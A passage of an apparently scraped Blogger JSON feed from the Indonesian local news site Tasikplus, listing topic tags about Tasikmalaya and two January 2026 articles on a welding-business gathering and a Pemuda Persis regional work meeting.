Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 